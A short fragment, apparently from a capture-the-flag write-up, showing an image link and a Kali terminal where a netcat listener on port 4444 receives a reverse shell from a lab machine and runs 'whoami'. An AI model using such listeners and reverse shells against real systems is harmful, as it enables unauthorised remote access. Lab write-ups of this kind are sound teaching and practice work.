 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 4444
listening on [any] 4444 ...
connect to [10.10.16.2] from (UNKNOWN) [10.10.10.146] 37272
whoami
guly